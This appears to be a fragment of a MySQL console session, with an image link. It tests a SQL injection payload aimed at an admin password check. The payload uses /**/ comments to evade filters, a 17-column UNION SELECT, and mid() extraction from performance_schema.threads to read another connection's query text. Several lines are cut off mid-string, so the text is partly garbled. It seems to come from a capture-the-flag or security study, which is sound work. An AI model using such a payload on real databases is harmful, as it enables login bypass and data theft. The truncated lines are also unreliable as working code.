 mysql> select mid("SELECT password FROM users WHERE username='admin' and password='1'union/**/select/**/mid(`11`,65,217)/**/from(select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17/**/union/**/se
m/**/performance_schema.threads/**/where/**/name/**/like'%connection%'/**/limit/**/1,1)t#",65,217);
| mid("SELECT password FROM users WHERE username='admin' and password='1'union/**/select/**/mid(`11`,65,217)/**/from(select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17/**/union/**/select/**/*/**
ance_schema.threads/**/where/**/name/**/like'%c |
| 1'union/**/select/**/mid(`11`,65,217)/**/from(select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17/**/union/**/select/**/*/**/from/**/performance_schema.threads/**/where/**/name/**/like'%connect
*/1,1)t# |
1 row in set (0.00 sec)